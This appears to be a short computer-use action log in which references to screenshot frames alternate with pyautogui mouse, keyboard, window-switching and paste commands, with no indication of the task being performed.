
pyautogui.press('Return')

pyautogui.moveTo(503, 188); pyautogui.dragTo(271, 155)
pyautogui.moveTo(360, 390)
pyautogui.mouseDown()
pyautogui.moveTo(230, 290)
pyautogui.moveTo(215, 262)
pyautogui.mouseUp()

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(481, 41)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')
